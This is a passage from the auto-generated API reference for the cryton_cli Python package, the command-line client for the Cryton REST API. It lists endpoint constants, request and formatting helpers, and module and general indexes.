- <span id="page-221-11"></span>cryton\_cli.lib.util.api.PLAN\_EXECUTION\_KILL
- <span id="page-221-12"></span>cryton\_cli.lib.util.api.STAGE\_LIST
- <span id="page-221-13"></span>cryton\_cli.lib.util.api.STAGE\_CREATE
- <span id="page-221-14"></span>cryton\_cli.lib.util.api.STAGE\_VALIDATE
- <span id="page-221-15"></span>cryton\_cli.lib.util.api.STAGE\_READ
- <span id="page-221-16"></span>cryton\_cli.lib.util.api.STAGE\_DELETE
- <span id="page-221-17"></span>cryton\_cli.lib.util.api.STAGE\_START\_TRIGGER
- <span id="page-221-18"></span>cryton\_cli.lib.util.api.STAGE\_EXECUTION\_LIST
- <span id="page-221-19"></span>cryton\_cli.lib.util.api.STAGE\_EXECUTION\_READ
- <span id="page-221-20"></span>cryton\_cli.lib.util.api.STAGE\_EXECUTION\_DELETE
- <span id="page-221-21"></span>cryton\_cli.lib.util.api.STAGE\_EXECUTION\_REPORT
- <span id="page-221-22"></span>cryton\_cli.lib.util.api.STAGE\_EXECUTION\_KILL
- <span id="page-221-23"></span>cryton\_cli.lib.util.api.STAGE\_EXECUTION\_RE\_EXECUTE
- <span id="page-221-24"></span>cryton\_cli.lib.util.api.STEP\_LIST
- <span id="page-221-25"></span>cryton\_cli.lib.util.api.STEP\_CREATE
- <span id="page-221-26"></span>cryton\_cli.lib.util.api.STEP\_VALIDATE
- <span id="page-221-27"></span>cryton\_cli.lib.util.api.STEP\_READ
- <span id="page-221-28"></span>cryton\_cli.lib.util.api.STEP\_DELETE
- <span id="page-221-30"></span><span id="page-221-29"></span>cryton\_cli.lib.util.api.STEP\_EXECUTE
- <span id="page-222-24"></span>cryton\_cli.lib.util.api.STEP\_EXECUTION\_LIST
- <span id="page-222-4"></span>cryton\_cli.lib.util.api.STEP\_EXECUTION\_READ
- <span id="page-222-5"></span>cryton\_cli.lib.util.api.STEP\_EXECUTION\_DELETE
- <span id="page-222-6"></span>cryton\_cli.lib.util.api.STEP\_EXECUTION\_REPORT
- <span id="page-222-7"></span>cryton\_cli.lib.util.api.STEP\_EXECUTION\_KILL
- <span id="page-222-8"></span>cryton\_cli.lib.util.api.STEP\_EXECUTION\_RE\_EXECUTE
- <span id="page-222-9"></span>cryton\_cli.lib.util.api.WORKER\_LIST
- <span id="page-222-10"></span>cryton\_cli.lib.util.api.WORKER\_CREATE
- <span id="page-222-11"></span>cryton\_cli.lib.util.api.WORKER\_READ
- <span id="page-222-12"></span>cryton\_cli.lib.util.api.WORKER\_DELETE
- <span id="page-222-13"></span>cryton\_cli.lib.util.api.WORKER\_HEALTH\_CHECK
- <span id="page-222-14"></span>cryton\_cli.lib.util.api.TEMPLATE\_LIST
- <span id="page-222-15"></span>cryton\_cli.lib.util.api.TEMPLATE\_CREATE
- <span id="page-222-16"></span>cryton\_cli.lib.util.api.TEMPLATE\_READ
- <span id="page-222-17"></span>cryton\_cli.lib.util.api.TEMPLATE\_DELETE
- <span id="page-222-18"></span>cryton\_cli.lib.util.api.TEMPLATE\_GET\_TEMPLATE
- <span id="page-222-19"></span>cryton\_cli.lib.util.api.EXECUTION\_VARIABLE\_LIST
- <span id="page-222-20"></span>cryton\_cli.lib.util.api.EXECUTION\_VARIABLE\_CREATE
- <span id="page-222-21"></span>cryton\_cli.lib.util.api.EXECUTION\_VARIABLE\_READ
- <span id="page-222-22"></span>cryton\_cli.lib.util.api.EXECUTION\_VARIABLE\_DELETE
- <span id="page-222-23"></span>cryton\_cli.lib.util.api.LOG\_LIST
- <span id="page-222-0"></span>cryton\_cli.lib.util.api.create\_rest\_api\_url(*host: str*, *port: int*, *ssl: bool*) → str

Create REST API URL :param host: Address of the host :param port: Port of the host :param ssl: If true, use HTTPS, else use HTTP :return: REST API URL

<span id="page-222-1"></span>cryton\_cli.lib.util.api.get\_request(*api\_url: str*, *endpoint\_url: str*, *object\_id: int = None*, *custom\_params: dict =*  $None$ )  $\rightarrow$  str | requests.Response

Custom get request. :param api\_url: API url :param endpoint\_url: API endpoint url :param object\_id: ID of the desired object :param custom\_params: Optional dictionary containing custom params :return: API response

<span id="page-222-2"></span>cryton\_cli.lib.util.api.post\_request(*api\_url: str*, *endpoint\_url: str*, *object\_id: int = None*, *custom\_dict: dict = None*, *files:*  $dict = None$ ,  $data: dict = None$   $\rightarrow str$  | requests.Response

Custom post request. :param api\_url: API url :param endpoint url: API endpoint url :param object id: ID of the desired object :param custom\_dict: instance yaml :param files: files to be sent :param data: data to be sent :return: API response

<span id="page-222-3"></span>cryton cli.lib.util.api.delete request(*api\_url: str, endpoint\_url: str, object\_id: int = None*)  $\rightarrow$  str | requests.Response

Custom delete request. :param api\_url: API url :param endpoint\_url: API endpoint url :param object\_id: ID of the desired object :return: API response

<span id="page-223-6"></span><span id="page-223-4"></span>cryton\_cli.lib.util.constants

### **Module Contents**

 $\textit{cyton\_cli.lib.util}.\textit{constants}.TIME\_FORMAT = \text{``\%Y-$\%m-$\%dT$\%H$:\%M$\$SZ'$ 

cryton\_cli.lib.util.constants.TIME\_DETAILED\_FORMAT = '%Y-%m-%dT%H:%M:%S.%fZ'

<span id="page-223-5"></span>cryton\_cli.lib.util.util

### **Module Contents**

#### **Classes**



### **Functions**



<span id="page-223-1"></span>cryton cli.lib.util.util.save yaml to file(*content: dict*, *file\_path: str*, *file\_prefix: str = 'file'*)  $\rightarrow$  str

Save content into file. :param file\_path: Where to save the file (default is /tmp/prefix\_timestamp\_tail) :param content: What should be saved to the file :param file\_prefix: Prefix for the file name (only if path is */tmp*) :return: Path to the file

<span id="page-223-2"></span>cryton cli.lib.util.util.load files(*file\_paths: List[str]*)  $\rightarrow$  Dict[str, bytes]

Load files from paths. :param file\_paths: File paths to load :return: Loaded files

<span id="page-223-3"></span>cryton cli.lib.util.util.convert from  $utc(utc\_str: str) \rightarrow datetime. datetime$ 

<span id="page-223-0"></span>Convert datetime in UTC timezone to specified timezone :param utc\_str: datetime in UTC timezone to convert :return: datetime with the specified timezone

<span id="page-224-9"></span>class cryton\_cli.lib.util.util.CliContext(*host: str | None*, *port: int | None*, *ssl: bool*, *debug: bool*) Bases: object

Context object for CLI. Contains necessary data for link creation.

<span id="page-224-0"></span>cryton cli.lib.util.util.parse response(*response: requests.Response*)  $\rightarrow$  str | dict

Parse the response to the desired format. :param response: Response containing data from REST API :return: Parsed response

<span id="page-224-1"></span>cryton\_cli.lib.util.util.echo\_msg(*response: str | requests.Response*, *ok\_message: str = 'Success!'*, *debug: bool =*  $False$ )  $\rightarrow$  None

Echo message containing information about success or failure of user's request. :param response: Response containing data from REST API :param ok\_message: Custom message for user in case of success :param debug: Show non formatted raw output :return: None

<span id="page-224-2"></span>cryton cli.lib.util.util.format result  $\text{line}(line: dict, to\_print: List[str], localize: bool) \rightarrow str$ 

Filter dictionary values, optionally update timezone, and create user readable line. :param line: dictionary that should be parsed :param to\_print: Keys to be shown (printed out) :param localize: If datetime variables should be converted to local timezone :return: Filtered and localized string

<span id="page-224-3"></span>cryton\_cli.lib.util.util.format\_list\_results(*results: list*, *to\_print: List[str]*, *localize: bool*) → list

Format list response to be user readable. :param results: Results from API :param to\_print: Parameters to be shown (printed out) :param localize: If datetime variables should be converted to local timezone :return: Formatted list

<span id="page-224-4"></span>cryton\_cli.lib.util.util.echo\_list(*response: str | requests.Response*, *to\_print: List[str]*, *less: bool = False*, *localize:*  $bool = False$ ,  $debug$ :  $bool = False$ )  $\rightarrow$  None

Remove ignored parameters and echo the rest. :param response: Response containing data from REST API :param to\_print: Parameters to be shown (printed out) :param less: Show less like output :param localize: If datetime variables should be converted to local timezone :param debug: Show non formatted raw output :return: None

<span id="page-224-5"></span>cryton\_cli.lib.util.util.update\_report(*iterable: dict | list | str*, *localize: bool*)

#### **Go through each iterable in report and do the following:**

• localize it, if it is a datetime variable

#### **Parameters**

- iterable Element in which we want to change values
- localize If date time variables should be converted to local timezone

#### **Returns**

None

<span id="page-224-6"></span>cryton\_cli.lib.util.util.get\_yaml(*response: str | requests.Response*, *file\_path: str*, *file\_prefix: str*, *echo\_only: bool = False*, *less: bool = False*, *localize: bool = False*, *debug: bool = False*) → None

Get yaml and save/echo it. :param response: Response containing data from REST API :param file path: Where to save the file :param file\_prefix: Prefix for the file name (only if path is */tmp*) :param echo\_only: If the report should be only printed out and not saved :param less: Show less like output :param debug: Show non formatted raw output :param localize: If datetime variables should be converted to local timezone :return: None

<span id="page-224-7"></span>cryton cli.lib.util.util.render documentation( $raw\_documentation: dict, layer: int$ )  $\rightarrow str$ 

<span id="page-224-8"></span>Process and create documentation in markdown. :param raw\_documentation: Unprocessed documentation :param layer: Header level :return: Documentation in Markdown

<span id="page-225-3"></span>cryton\_cli.lib.util.util.clean\_up\_documentation(*documentation: str*) → str

Remove forbidden characters from documentation. :param documentation: Human readable documentation :return: Clean documentation

### **Submodules**

<span id="page-225-2"></span>cryton\_cli.lib.cli

### **Module Contents**

### **Functions**



<span id="page-225-0"></span>cryton cli.lib.cli.cli(*ctx: click.Context, host: str, port: int, secure: bool, debug: bool*)  $\rightarrow$  None

#### A CLI wrapper for Cryton API.

#### **Parameters**

- ctx Click context
- secure True if use HTTPS for requests, else HTTP (default is False)
- debug Show non formatted raw output
- host Cryton's REST API url (default is None)
- port Cryton's REST API port (default is None)

#### **Returns**

None

<span id="page-225-1"></span>cryton\_cli.lib.cli.generate\_docs(*file: str*, *layer: int*)

Generate Markdown documentation for CLI.

FILE is path/to/your/file where you want to save the generated documentation.

#### **Parameters**

- file Where to save the generated documentation
- layer Highest header level

#### **Returns**

None

# **CHAPTER**

**TWO**

# **INDICES AND TABLES**

- genindex
- modindex
- search

# **PYTHON MODULE INDEX**

### c

cryton\_cli, [1](#page-191-0) cryton\_cli.etc, [1](#page-191-1) cryton\_cli.etc.config, [1](#page-191-2) cryton\_cli.lib, [2](#page-192-0) cryton\_cli.lib.cli, [35](#page-225-2) cryton\_cli.lib.commands, [2](#page-192-1) cryton\_cli.lib.commands.dynamic\_runs, [2](#page-192-2) cryton\_cli.lib.commands.execution\_variable, [2](#page-192-3) cryton\_cli.lib.commands.log, [4](#page-194-0) cryton\_cli.lib.commands.plan, [4](#page-194-1) cryton\_cli.lib.commands.plan\_template, [10](#page-200-0) cryton\_cli.lib.commands.run, [12](#page-202-0) cryton\_cli.lib.commands.stage, [17](#page-207-0) cryton\_cli.lib.commands.step, [21](#page-211-0) cryton\_cli.lib.commands.worker, [25](#page-215-0) cryton\_cli.lib.util, [27](#page-217-0) cryton\_cli.lib.util.api, [27](#page-217-1) cryton\_cli.lib.util.constants, [33](#page-223-4) cryton\_cli.lib.util.util, [33](#page-223-5)

## **INDEX**

# A

API\_HOST (*in module cryton\_cli.etc.config*), [1](#page-191-3) API\_PORT (*in module cryton\_cli.etc.config*), [1](#page-191-3) API\_ROOT (*in module cryton\_cli.etc.config*), [1](#page-191-3) API\_SSL (*in module cryton\_cli.etc.config*), [1](#page-191-3) APP\_DIRECTORY (*in module cryton\_cli.etc.config*), [1](#page-191-3)

# $\mathcal{C}$

clean\_up\_documentation() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9) cli() (*in module cryton\_cli.lib.cli*), [35](#page-225-3) CliContext (*class in cryton\_cli.lib.util.util*), [33](#page-223-6) convert\_from\_utc() (*in module cryton\_cli.lib.util.util*), [33](#page-223-6) create\_rest\_api\_url() (*in module cryton\_cli.lib.util.api*), [32](#page-222-24) cryton\_cli module, [1](#page-191-3) cryton\_cli.etc module, [1](#page-191-3) cryton\_cli.etc.config module, [1](#page-191-3) cryton\_cli.lib module, [2](#page-192-4) cryton\_cli.lib.cli module, [35](#page-225-3) cryton\_cli.lib.commands module, [2](#page-192-4) cryton\_cli.lib.commands.dynamic\_runs module, [2](#page-192-4) cryton\_cli.lib.commands.execution\_variable module, [2](#page-192-4) cryton\_cli.lib.commands.log module, [4](#page-194-2) cryton\_cli.lib.commands.plan module, [4](#page-194-2) cryton\_cli.lib.commands.plan\_template module, [10](#page-200-1) cryton\_cli.lib.commands.run module, [12](#page-202-1) cryton\_cli.lib.commands.stage

module, [17](#page-207-1) cryton\_cli.lib.commands.step module, [21](#page-211-1) cryton\_cli.lib.commands.worker module, [25](#page-215-1) cryton\_cli.lib.util module, [27](#page-217-2) cryton\_cli.lib.util.api module, [27](#page-217-2) cryton\_cli.lib.util.constants module, [33](#page-223-6) cryton\_cli.lib.util.util module, [33](#page-223-6)

# D

delete\_request() (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)

# E

echo\_list() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9) echo\_msg() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9) execution\_variable() (*in module cryton\_cli.lib.commands.execution\_variable*), [2](#page-192-4) EXECUTION\_VARIABLE\_CREATE (*in module cryton\_cli.lib.util.api*), [32](#page-222-24) execution\_variable\_create() (*in module cryton\_cli.lib.commands.execution\_variable*), [3](#page-193-0) EXECUTION\_VARIABLE\_DELETE (*in module cryton\_cli.lib.util.api*), [32](#page-222-24) execution\_variable\_delete() (*in module cryton\_cli.lib.commands.execution\_variable*), [3](#page-193-0) EXECUTION\_VARIABLE\_LIST (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)

execution\_variable\_list() (*in module cryton\_cli.lib.commands.execution\_variable*), [2](#page-192-4)

EXECUTION\_VARIABLE\_READ (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)

execution\_variable\_read() (*in module cryton\_cli.lib.commands.execution\_variable*),

[3](#page-193-0)

# F

format\_list\_results() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9) format\_result\_line()(*in module cryton\_cli.lib.util.util*), [34](#page-224-9)

# G

generate\_docs() (*in module cryton\_cli.lib.cli*), [35](#page-225-3) get\_request() (*in module cryton\_cli.lib.util.api*), [32](#page-222-24) get\_yaml() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9)

# L

load\_files() (*in module cryton\_cli.lib.util.util*), [33](#page-223-6) log() (*in module cryton\_cli.lib.commands.log*), [4](#page-194-2) LOG\_LIST (*in module cryton\_cli.lib.util.api*), [32](#page-222-24) log\_list() (*in module cryton\_cli.lib.commands.log*), [4](#page-194-2)

# M

module cryton\_cli, [1](#page-191-3) cryton\_cli.etc, [1](#page-191-3) cryton\_cli.etc.config, [1](#page-191-3) cryton\_cli.lib, [2](#page-192-4) cryton\_cli.lib.cli, [35](#page-225-3) cryton\_cli.lib.commands, [2](#page-192-4) cryton\_cli.lib.commands.dynamic\_runs, [2](#page-192-4) cryton\_cli.lib.commands.execution\_variable, [2](#page-192-4) cryton\_cli.lib.commands.log, [4](#page-194-2) cryton\_cli.lib.commands.plan, [4](#page-194-2) cryton\_cli.lib.commands.plan\_template, [10](#page-200-1) cryton\_cli.lib.commands.run, [12](#page-202-1) cryton\_cli.lib.commands.stage, [17](#page-207-1) cryton\_cli.lib.commands.step, [21](#page-211-1) cryton\_cli.lib.commands.worker, [25](#page-215-1) cryton\_cli.lib.util, [27](#page-217-2) cryton\_cli.lib.util.api, [27](#page-217-2) cryton\_cli.lib.util.constants, [33](#page-223-6) cryton\_cli.lib.util.util, [33](#page-223-6)

# P

- parse\_response() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9)
- plan() (*in module cryton\_cli.lib.commands.plan*), [5](#page-195-0)
- PLAN\_CREATE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- plan create() (*in module cryton\_cli.lib.commands.plan*), [6](#page-196-0)
- PLAN\_DELETE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_delete() (*in module cryton\_cli.lib.commands.plan*), [6](#page-196-0)
- PLAN\_EXECUTE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execute() (*in module cryton\_cli.lib.commands.plan*), [7](#page-197-0)

plan\_execution() (*in module cryton\_cli.lib.commands.plan*), [7](#page-197-0)

- PLAN\_EXECUTION\_DELETE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_delete() (*in module cryton\_cli.lib.commands.plan*), [8](#page-198-0)
- PLAN\_EXECUTION\_KILL (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_kill() (*in module cryton\_cli.lib.commands.plan*), [9](#page-199-0)
- PLAN\_EXECUTION\_LIST (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_list() (*in module cryton\_cli.lib.commands.plan*), [7](#page-197-0)
- PLAN\_EXECUTION\_PAUSE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_pause() (*in module cryton\_cli.lib.commands.plan*), [8](#page-198-0)
- PLAN\_EXECUTION\_READ (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_read() (*in module cryton\_cli.lib.commands.plan*), [8](#page-198-0)
- PLAN\_EXECUTION\_REPORT (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_report() (*in module cryton\_cli.lib.commands.plan*), [8](#page-198-0)
- PLAN\_EXECUTION\_UNPAUSE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_unpause() (*in module cryton\_cli.lib.commands.plan*), [9](#page-199-0)
- PLAN\_EXECUTION\_VALIDATE\_MODULES (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_execution\_validate\_modules() (*in module cryton\_cli.lib.commands.plan*), [9](#page-199-0)
- PLAN\_GET\_PLAN (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_get\_plan() (*in module cryton\_cli.lib.commands.plan*), [7](#page-197-0)
- PLAN\_LIST (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- plan\_list() (*in module cryton\_cli.lib.commands.plan*), [5](#page-195-0)
- PLAN\_READ (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- plan\_read() (*in module cryton\_cli.lib.commands.plan*), [6](#page-196-0)
- PLAN\_VALIDATE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- plan\_validate() (*in module cryton\_cli.lib.commands.plan*), [6](#page-196-0)

post\_request() (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)

## R

- render\_documentation() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9)
- run() (*in module cryton\_cli.lib.commands.run*), [12](#page-202-1)
- RUN\_CREATE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_create() (*in module cryton\_cli.lib.commands.run*), [12](#page-202-1)
- RUN\_DELETE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_delete() (*in module cryton\_cli.lib.commands.run*), [13](#page-203-0)
- RUN\_EXECUTE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_execute() (*in module cryton\_cli.lib.commands.run*), [13](#page-203-0)
- RUN\_GET\_PLAN (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_get\_plan() (*in module cryton\_cli.lib.commands.run*), [16](#page-206-0)
- RUN\_KILL (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_kill() (*in module cryton\_cli.lib.commands.run*), [16](#page-206-0)
- RUN\_LIST (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_list() (*in module cryton\_cli.lib.commands.run*), [12](#page-202-1)
- RUN\_PAUSE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_pause() (*in module cryton\_cli.lib.commands.run*), [13](#page-203-0)
- RUN\_POSTPONE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_postpone() (*in module cryton\_cli.lib.commands.run*), [14](#page-204-0)
- RUN\_READ (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_read() (*in module cryton\_cli.lib.commands.run*), [13](#page-203-0)
- RUN\_REPORT (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_report() (*in module cryton\_cli.lib.commands.run*), [14](#page-204-0)
- RUN\_RESCHEDULE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_reschedule() (*in module cryton\_cli.lib.commands.run*), [14](#page-204-0)
- RUN\_SCHEDULE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_schedule() (*in module cryton\_cli.lib.commands.run*), [15](#page-205-0)
- RUN\_UNPAUSE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_unpause() (*in module cryton\_cli.lib.commands.run*), [15](#page-205-0)
- RUN\_UNSCHEDULE (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_unschedule() (*in module cryton\_cli.lib.commands.run*), [15](#page-205-0)
- RUN\_VALIDATE\_MODULES (*in module cryton\_cli.lib.util.api*), [30](#page-220-18)
- run\_validate\_modules() (*in module cryton\_cli.lib.commands.run*), [16](#page-206-0)

# S

- save yaml to file() (*in module cryton\_cli.lib.util.util*), [33](#page-223-6)
- stage() (*in module cryton\_cli.lib.commands.stage*), [17](#page-207-1)
- STAGE\_CREATE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage create() (*in* module cry*ton\_cli.lib.commands.stage*), [18](#page-208-0)
- STAGE\_DELETE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_delete() (*in module cryton\_cli.lib.commands.stage*), [18](#page-208-0)
- stage\_execution() (*in module cryton\_cli.lib.commands.stage*), [19](#page-209-0)
- STAGE\_EXECUTION\_DELETE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_execution\_delete() (*in module cryton\_cli.lib.commands.stage*), [19](#page-209-0)
- STAGE\_EXECUTION\_KILL (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_execution\_kill() (*in module cryton\_cli.lib.commands.stage*), [20](#page-210-0)
- STAGE\_EXECUTION\_LIST (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_execution\_list() (*in module cryton\_cli.lib.commands.stage*), [19](#page-209-0)
- STAGE\_EXECUTION\_RE\_EXECUTE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_execution\_re\_execute() (*in module cryton\_cli.lib.commands.stage*), [21](#page-211-1)
- STAGE\_EXECUTION\_READ (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_execution\_read() (*in module cryton\_cli.lib.commands.stage*), [20](#page-210-0)
- STAGE\_EXECUTION\_REPORT (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_execution\_report() (*in module cryton\_cli.lib.commands.stage*), [20](#page-210-0)
- STAGE\_LIST (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_list() (*in module cryton\_cli.lib.commands.stage*), [17](#page-207-1)
- STAGE\_READ (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage read() (*in module cryton\_cli.lib.commands.stage*), [18](#page-208-0)
- STAGE\_START\_TRIGGER (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_start\_trigger() (*in module cryton\_cli.lib.commands.stage*), [19](#page-209-0)
- STAGE\_VALIDATE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- stage\_validate() (*in module cryton\_cli.lib.commands.stage*), [18](#page-208-0)
- step() (*in module cryton\_cli.lib.commands.step*), [21](#page-211-1)
- STEP\_CREATE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- step\_create() (*in module cryton\_cli.lib.commands.step*),  $22$
- STEP\_DELETE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- step\_delete() (*in module cryton\_cli.lib.commands.step*), [22](#page-212-0)
- STEP\_EXECUTE (*in module cryton\_cli.lib.util.api*),

[31](#page-221-31)

- step\_execute() (*in module cryton\_cli.lib.commands.step*), [23](#page-213-0)
- step execution() (*in module cryton\_cli.lib.commands.step*), [23](#page-213-0)
- STEP\_EXECUTION\_DELETE (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- step\_execution\_delete() (*in module cryton\_cli.lib.commands.step*), [24](#page-214-0)
- STEP\_EXECUTION\_KILL (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- step\_execution\_kill() (*in module cryton\_cli.lib.commands.step*), [25](#page-215-1)
- STEP\_EXECUTION\_LIST (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- step\_execution\_list() (*in module cryton\_cli.lib.commands.step*), [23](#page-213-0)
- STEP\_EXECUTION\_RE\_EXECUTE (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- step\_execution\_re\_execute() (*in module cryton\_cli.lib.commands.step*), [25](#page-215-1)
- STEP\_EXECUTION\_READ (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- step\_execution\_read() (*in module cryton\_cli.lib.commands.step*), [24](#page-214-0)
- STEP\_EXECUTION\_REPORT (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- step\_execution\_report() (*in module cryton\_cli.lib.commands.step*), [24](#page-214-0)
- STEP\_LIST (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- step\_list() (*in module cryton\_cli.lib.commands.step*), [22](#page-212-0)
- STEP\_READ (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- step\_read() (*in module cryton\_cli.lib.commands.step*), [22](#page-212-0)
- STEP\_VALIDATE (*in module cryton\_cli.lib.util.api*), [31](#page-221-31)
- step\_validate() (*in module cryton\_cli.lib.commands.step*), [23](#page-213-0)

## T



- TEMPLATE\_LIST (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- template\_list() (*in module cryton\_cli.lib.commands.plan\_template*), [10](#page-200-1)
- TEMPLATE\_READ (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- template\_read() (*in module cryton\_cli.lib.commands.plan\_template*), [10](#page-200-1)
- TIME\_DETAILED\_FORMAT (*in module cryton\_cli.lib.util.constants*), [33](#page-223-6)
- TIME\_FORMAT (*in module cryton\_cli.lib.util.constants*), [33](#page-223-6)
- TIME\_ZONE (*in module cryton\_cli.etc.config*), [1](#page-191-3)

### $\cup$

update\_report() (*in module cryton\_cli.lib.util.util*), [34](#page-224-9)

### W



- WORKER\_CREATE (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- worker create() (*in module cryton\_cli.lib.commands.worker*), [26](#page-216-0)
- WORKER\_DELETE (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- worker delete() (*in module cryton\_cli.lib.commands.worker*), [26](#page-216-0)
- WORKER\_HEALTH\_CHECK (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- worker health check() (*in module cryton\_cli.lib.commands.worker*), [27](#page-217-2)
- WORKER\_LIST (*in module cryton\_cli.lib.util.api*), [32](#page-222-24) worker list() (*in module cry-*
- *ton\_cli.lib.commands.worker*), [25](#page-215-1)
- WORKER\_READ (*in module cryton\_cli.lib.util.api*), [32](#page-222-24)
- worker read() (*in module cryton\_cli.lib.commands.worker*), [26](#page-216-0)